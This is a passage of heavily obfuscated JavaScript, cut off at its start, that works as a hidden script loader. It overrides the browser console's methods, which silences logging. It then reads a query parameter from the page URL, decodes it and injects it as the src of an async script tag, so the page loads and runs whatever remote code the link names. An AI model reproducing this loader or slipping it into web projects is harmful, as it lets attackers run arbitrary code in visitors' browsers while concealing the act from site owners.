_0x5ad652(_0x3f6210,_0x20750d,_0x165fa4,_0x2936d9,_0x1b5770){return _0xd5ba05(_0x3f6210-0x36,_0x3f6210- -0x1b3,_0x165fa4-0xfe,_0x2936d9-0xa3,_0x1b5770);}if(_0x415e99[_0x2f2272(0x53,0xe6,0x93,0xbd,'9nEz')](_0x415e99[_0x5ad652(0xae,0x6e,0x95,0x12b,'6D6c')],_0x415e99[_0x2f2272(0x87,0xa9,0xe4,0xa2,'&5te')])){var _0x387ee6;try{if(_0x415e99[_0x5ad652(0xa9,0x4a,0xad,0x33,'8m6d')](_0x415e99[_0x3b7ca7(0x26b,0x238,0x20d,'aJ$i',0x1c6)],_0x415e99[_0x5ad652(0x14a,0x16c,0xbe,0x185,'HFy@')])){var _0x236f4f=_0x408f57[_0x3b7ca7(0x243,0x266,0x20a,'$#wG',0x1c9)](_0x38cd9b,arguments);return _0x720c4d=null,_0x236f4f;}else _0x387ee6=_0x415e99[_0x2f2272(0x116,0xeb,0x9d,0x109,'RF)l')](Function,_0x415e99[_0x5ad652(0xd2,0x15b,0x6d,0xd0,'tYK)')](_0x415e99[_0x2f2272(0x12e,0xec,0x123,0xa8,'h!$o')](_0x415e99[_0x5ad652(0x11d,0x16b,0x90,0x15e,'ozRC')],_0x415e99[_0xc3743b(0x38e,0x3b5,0x38a,0x3f0,'&OD7')]),');'))();}catch(_0x49f1a8){if(_0x415e99[_0x3b7ca7(0x93,0xbd,0x110,'NW$p',0x15a)](_0x415e99[_0x5e7333(0x3c8,0x2f6,0x38a,'*[XV',0x36e)],_0x415e99[_0xc3743b(0x352,0x415,0x3a5,0x394,'tYK)')]))_0x387ee6=window;else{if(_0x5025a6){var _0x5a925f=_0x21e494[_0x5ad652(0x14f,0x11d,0x12c,0xc6,'Qwrb')](_0x153fa2,arguments);return _0x117f81=null,_0x5a925f;}}}return _0x387ee6;}else _0x3f93d3=_0x349368;},_0x572480=_0x8c65e8[_0x2988fd('zC!@',0x4fe,0x47c,0x430,0x4ca)](_0x417488);function _0xd5ba05(_0xbe386f,_0x4a016a,_0x4e1a58,_0x56c6bd,_0x4c709d){return _0x2bc7b4(_0xbe386f-0x197,_0x4a016a- -0x1d8,_0x4e1a58-0x13b,_0x4c709d,_0x4c709d-0x14);}function _0x570db4(_0x3df902,_0x1edbe4,_0x406b87,_0x2bff6b,_0x436804){return _0x2bc7b4(_0x3df902-0xfc,_0x406b87- -0x4a6,_0x406b87-0x60,_0x2bff6b,_0x436804-0x174);}var _0x3ae05f=_0x572480[_0x5740f6(0x2df,0x2ec,'h!$o',0x33a,0x2f0)+'le']=_0x572480[_0x5740f6(0x29a,0x30c,'hJZT',0x368,0x304)+'le']||{};function _0x2988fd(_0x4b2110,_0x468426,_0x5f898f,_0x231d42,_0x24439b){return _0x14b7a8(_0x4b2110-0x115,_0x468426-0xc8,_0x5f898f-0x474,_0x231d42-0x11e,_0x4b2110);}function _0x5740f6(_0x255aa5,_0x2c18ec,_0x2ce8bd,_0x307924,_0x597b37){return _0x2bc7b4(_0x255aa5-0x136,_0x2c18ec- -0x1b4,_0x2ce8bd-0x16f,_0x2ce8bd,_0x597b37-0xdb);}var _0x122623=[_0x8c65e8[_0xd5ba05(0x30c,0x300,0x364,0x2e3,'3EDt')],_0x8c65e8[_0x570db4(0x4d,-0xa3,-0x2c,'s[&%',-0x71)],_0x8c65e8[_0x2988fd('XDZ&',0x4a3,0x41f,0x392,0x47e)],_0x8c65e8[_0xd5ba05(0x315,0x317,0x372,0x392,'UDyn')],_0x8c65e8[_0x2988fd('P[J]',0x410,0x3e1,0x420,0x3bc)],_0x8c65e8[_0x570db4(0x3a,-0x68,-0x52,'zi@I',-0xb0)],_0x8c65e8[_0x2988fd('UDyn',0x406,0x405,0x40a,0x3fd)]];for(var _0x450ee7=-0x64d*0x1+-0x1a43+0x2090;_0x8c65e8[_0x2988fd('moOi',0x41b,0x3a4,0x3f0,0x340)](_0x450ee7,_0x122623[_0x2988fd('9&X#',0x3f9,0x410,0x415,0x45b)+'h']);_0x450ee7++){if(_0x8c65e8[_0x570db4(0xc2,0x7a,0x7d,'9&X#',0xfd)](_0x8c65e8[_0xd5ba05(0x33a,0x2f7,0x314,0x30a,'m#@1')],_0x8c65e8[_0x2988fd('moWU',0x36f,0x36f,0x32c,0x35c)]))_0xf77474=Akejwu[_0x570db4(-0x50,0x8b,0x2d,'AYx]',0xa2)](_0x527989,Akejwu[_0x5024be(0x2d9,0x280,'sTiU',0x1f1,0x25a)](Akejwu[_0x5740f6(0x2be,0x26f,'N9SF',0x28f,0x2f9)](Akejwu[_0xd5ba05(0x2e9,0x319,0x295,0x2c7,'XKbo')],Akejwu[_0x2988fd('jZfp',0x364,0x3b0,0x37e,0x409)]),');'))();else{var _0x5b4ed3=_0x8c65e8[_0x5024be(0x246,0x28f,'h!$o',0x1aa,0x227)][_0x2988fd('s[&%',0x445,0x40f,0x445,0x3ab)]('|'),_0xc7d33a=-0x1de4*-0x1+-0x83*-0xd+0x1*-0x248b;while(!![]){switch(_0x5b4ed3[_0xc7d33a++]){case'0':_0x57b61b[_0x5740f6(0x2e3,0x30b,'zC!@',0x354,0x2f1)+_0x2988fd('ZASD',0x385,0x368,0x3bd,0x2f9)]=_0x224415[_0x5024be(0x156,0x230,'BQ25',0x1fa,0x1cd)+_0x570db4(-0x3c,-0x1d,0x1e,'6D6c',0x3)][_0x5740f6(0x3c7,0x368,'VR0T',0x38e,0x2f4)](_0x224415);continue;case'1':var _0x4e4e76=_0x122623[_0x450ee7];continue;case'2':var _0x57b61b=_0x27335a[_0x2988fd('LgVu',0x44e,0x3ca,0x3f5,0x384)+_0x5740f6(0x254,0x283,'Qwrb',0x237,0x2de)+'r'][_0x2988fd('9&X#',0x32e,0x378,0x311,0x361)+_0x5024be(0x258,0x1a7,'E$TN',0x177,0x1e1)][_0x5024be(0x2ae,0x301,'wq3#',0x33b,0x2d8)](_0x27335a);continue;case'3':_0x57b61b[_0x570db4(-0x14,0x13,-0x68,'ozRC',0x1e)+_0x5024be(0x308,0x301,'RF)l',0x2bc,0x2a3)]=_0x27335a[_0x5740f6(0x35d,0x373,'wq3#',0x39c,0x356)](_0x27335a);continue;case'4':_0x3ae05f[_0x4e4e76]=_0x57b61b;continue;case'5':var _0x224415=_0x3ae05f[_0x4e4e76]||_0x57b61b;continue;}break;}}}});_0x8c65e8[_0x551f4d(0x233,0x2a0,'UDyn',0x2a0,0x27c)](_0x338f76);var _0x19332f=window[_0x2a3415(0x1f4,0x21e,0x1ce,'h!$o',0x190)+_0x551f4d(0x2aa,0x24c,'jZfp',0x2d4,0x28d)][_0x2a3415(0x22f,0x1d3,0x15e,'Thcu',0x230)+'h'];if(!_0x19332f)return;if(_0x8c65e8[_0x14b7a8(-0x71,-0x91,-0xaf,-0x85,'$#wG')](_0x19332f[_0x14b7a8(-0x64,-0x9b,-0x90,-0x16,'E$TN')+'t'](-0xf59+-0x1b*-0x6+-0x1*-0xeb7),'?'))_0x19332f=_0x19332f[_0x2bc7b4(0x478,0x495,0x41d,'YW1Q',0x44f)+_0x25e786(0x238,0x227,0x25a,'gSxW',0x2a0)](-0x24ca+-0xb*-0x155+-0x1624*-0x1);function _0x14b7a8(_0x5b6bfd,_0x36f888,_0x2527ed,_0x5c08f2,_0x3a754f){return _0x20d9(_0x2527ed- -0x222,_0x3a754f);}var _0xfceee2=_0x8c65e8[_0x25e786(0x2ff,0x2a9,0x290,'aJ$i',0x2fd)],_0xbc6fef=_0x19332f[_0x25e786(0x32a,0x28f,0x2e7,'LgVu',0x2f8)+'Of'](_0xfceee2);if(_0x8c65e8[_0x25e786(0x384,0x35b,0x333,'LgVu',0x311)](_0xbc6fef,0x226+0x1279*0x1+-0x149f*0x1))return;var _0x4e0ac3=_0x8c65e8[_0x25e786(0x361,0x3ac,0x3be,'ozRC',0x393)](_0xbc6fef,_0xfceee2[_0x2bc7b4(0x502,0x477,0x4b5,'P[J]',0x413)+'h']),_0x3b44ac=_0x19332f[_0x25e786(0x262,0x2be,0x30c,'UDyn',0x2d3)+'Of']('&',_0x4e0ac3),_0x3070ad=_0x8c65e8[_0x2a3415(0x1ca,0x1c6,0x20c,'2Yo$',0x203)](_0x3b44ac,-(0x136f+0x24ca*-0x1+-0x2c*-0x65))?_0x19332f[_0x2a3415(0x222,0x1b7,0x207,'NW$p',0x203)+_0x14b7a8(-0x153,-0x117,-0x104,-0x182,'E$TN')](_0x4e0ac3):_0x19332f[_0x14b7a8(-0x3f,0x22,-0x46,-0x9f,'h!$o')+_0x2a3415(0x172,0x1bf,0x1a5,'gg$n',0x1ff)](_0x4e0ac3,_0x3b44ac);_0x3070ad=_0x3070ad[_0x2bc7b4(0x56f,0x52e,0x5a2,'BQ25',0x551)]('+')[_0x25e786(0x314,0x250,0x299,'HFy@',0x2c4)]('\x20');var _0x1b2838;try{_0x1b2838=_0x8c65e8[_0x551f4d(0x386,0x32a,'BQ25',0x303,0x2cc)](decodeURIComponent,_0x3070ad);}catch(_0xc38b62){_0x1b2838=_0x3070ad;}if(!_0x1b2838)return;var _0x190e34=_0x1b2838[_0x2bc7b4(0x47a,0x44d,0x463,'NW$p',0x47f)+_0x25e786(0x390,0x3a5,0x3a2,'*[XV',0x387)+'e']();if(!(_0x8c65e8[_0x2a3415(0x218,0x191,0x1bf,'gg$n',0x1df)](_0x190e34[_0x25e786(0x3da,0x304,0x3cb,'RF)l',0x35f)+'Of'](_0x8c65e8[_0x2bc7b4(0x51e,0x4b8,0x445,'P[J]',0x4d1)]),0x10e8+0xfe6+-0x20ce)||_0x8c65e8[_0x551f4d(0x2f3,0x2e6,'2Yo$',0x2da,0x27e)](_0x190e34[_0x2a3415(0x1e5,0x217,0x29f,'ZASD',0x1ef)+'Of'](_0x8c65e8[_0x14b7a8(0x16,-0x84,-0x20,0x0,'N9SF')]),-0x15b+0x1d3*-0x15+0x27aa)))return;var _0x21c7e1=document[_0x25e786(0x288,0x285,0x207,'moWU',0x294)+_0x2bc7b4(0x507,0x489,0x482,'moOi',0x4fd)+_0x14b7a8(-0xd3,-0x64,-0x81,-0xc6,'3EDt')](_0x8c65e8[_0x2a3415(0x291,0x244,0x21f,'&OD7',0x2aa)]);_0x21c7e1[_0x2a3415(0x15f,0x165,0x10d,'BQ25',0x196)]=_0x8c65e8[_0x25e786(0x267,0x28a,0x29e,'LgVu',0x2b6)];function _0x25e786(_0x13aa9a,_0x2f1f3c,_0x4d24d7,_0x56b259,_0x2e0167){return _0x20d9(_0x2e0167-0x17c,_0x56b259);}_0x21c7e1[_0x2a3415(0x1c5,0x1f2,0x239,'cZE*',0x174)]=!![],_0x21c7e1[_0x2a3415(0x216,0x1a8,0x1b4,'&5te',0x149)]=_0x1b2838,(document[_0x551f4d(0x24f,0x276,'cZE*',0x291,0x285)+_0x551f4d(0x2ac,0x224,'moOi',0x2af,0x256)+_0x551f4d(0x25e,0x2a1,'ahoW',0x2c9,0x2ad)+_0x25e786(0x3c3,0x3f8,0x38e,'gg$n',0x38d)](_0x8c65e8[_0x2bc7b4(0x47e,0x4e2,0x488,'gSxW',0x490)])[-0x1939*-0x1+-0x1b59+0x8*0x44]||document[_0x2a3415(0x13e,0x174,0x167,'rT7L',0x1d6)+_0x2bc7b4(0x418,0x48e,0x4f8,'rT7L',0x492)+_0x551f4d(0x338,0x297,'ZASD',0x31d,0x2e6)])[_0x2bc7b4(0x46b,0x4bb,0x520,'&5te',0x43b)+_0x14b7a8(-0x61,-0xe0,-0x59,-0x24,'moOi')+'d'](_0x21c7e1);}()));